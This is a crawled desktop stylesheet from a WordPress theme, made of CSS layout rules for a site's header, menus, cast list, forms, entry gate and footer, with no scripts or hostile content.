request_url: https://gal-ben.com/wp-content/themes/006cute-line/desktop_ver-5.8.10.css
body_size: 512
content:
/*======================================
	desktop
=======================================*/
@media only screen and (min-width: 911px) {
  .pc_hide {
    display: none !important;
  }

  .top_widget, .side_widget, .page_frame {
    padding: 5px;
  }

  /*======================================
  	header
  =======================================*/
  header {
    margin: 0 auto 10px;
  }
  header h1#logo {
    position: absolute;
    display: block;
    z-index: 10;
  }
  header #menu {
    width: 960px;
    text-align: left;
    background-image: url(images/menu_bg.png);
    background-repeat: repeat-x;
  }

  #header_section {
    bottom: 5px;
    position: absolute;
    right: 5px;
    text-align: right;
  }
  #header_section #address, #header_section #open {
    display: block;
  }

  #header_inc {
    height: 160px;
    margin: 0 0 5px;
  }

  /*======================================
  	menu
  =======================================*/
  /*======================================
  	slider top
  =======================================*/
  #slider_top #top_fleaxslider {
    margin: 0;
  }

  /*======================================
  	page_title
  =======================================*/
  /*======================================
  	wrap
  =======================================*/
  #wrap_bg {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 300px;
  }

  /*======================================
  	ranking
  =======================================*/
  .rank_title h4 {
    float: left;
    display: inline-block;
  }
  .rank_title .rank_update {
    float: right;
    display: inline-block;
  }

  /*======================================
  	widget pickup
  =======================================*/
  .widget_pickup li {
    position: relative;
  }
  .widget_pickup li .flex-caption {
    position: absolute;
    bottom: 0;
    left: 0;
    color: #FFF;
    padding: 5px;
  }

  /*======================================
  	cast schedule
  =======================================*/
  #select_form .submit {
    text-align: center;
  }
  #select_form .submit .btn {
    max-width: 220px;
  }

  /*======================================
  	cast list
  =======================================*/
  .cast_list_frame li {
    position: relative;
    float: left;
    padding: 0 0.5% 1em;
  }
  .cast_list_frame li .cast_frame .cast_icon {
    text-align: left;
    line-height: 1.2;
  }
  .cast_list_frame li .cast_frame .cast_section {
    display: inline-block;
    margin: -50px 0.5em 0 0;
    padding: 2px;
    color: #FFF;
  }

  #cast_list02.cast_list_frame li {
    width: 48%;
    padding: 0 1% 1em;
  }

  /*======================================
  	widget cast list
  =======================================*/
  .side_widget .cast_list_frame {
    display: block;
  }
  .side_widget .cast_list_frame li {
    float: none;
    padding: 0 0.5%;
    margin: 0 0 0.5em;
    display: block;
    width: auto;
  }
  .side_widget .cast_list_frame li .cast_frame a {
    display: block;
    text-decoration: none;
  }
  .side_widget .cast_list_frame li .cast_frame a:after {
    clear: both;
    height: 0;
    visibility: hidden;
    display: block;
    content: ".";
  }
  .side_widget .cast_list_frame li .cast_frame .cast_thumb {
    width: 80px;
    float: left;
  }
  .side_widget .cast_list_frame li .cast_frame .cast_section {
    margin: 0 0 0 85px;
    display: block;
  }
  .side_widget .cast_list_frame li .cast_frame .cast_section.sub_color {
    background: none;
    filter: none\9;
  }

  /*======================================
  	profile
  =======================================*/
  #movie_player {
    display: block;
    width: 100%;
  }

  ul.timeline-head li.endH {
    white-space: nowrap;
  }

  /*======================================
  	mailmagazine
  =======================================*/
  #page_generalMailMagazine_members_form .submit_button input {
    width: 100%;
    max-width: 280px;
    margin: 0 auto;
  }

  /*======================================
  	mailform
  =======================================*/
  #trust-form .btn {
    text-align: center;
  }
  #trust-form .btn input {
    width: 100%;
    max-width: 240px;
  }

  /*======================================
  	enter
  =======================================*/
  #enter_navi #enter_button, #enter_navi #leave_button {
    display: inline-block;
    margin: 0 5px;
  }
  #enter_navi #enter_button a, #enter_navi #leave_button a {
    width: 200px;
  }
  #enter_navi #enter_button .btn, #enter_navi #leave_button .btn {
    margin: 0 10px;
  }

  /*======================================
  	footer
  =======================================*/
  #footer_wrap .four.columns {
    background: url(images/footer_line_h.png) repeat-y top right;
    padding: 0 2.12766% 0 0;
  }
  #footer_wrap .four.columns:last-child {
    background: none;
  }

  #footer_copy span {
    display: inline-block;
    margin: 0 5px;
  }
}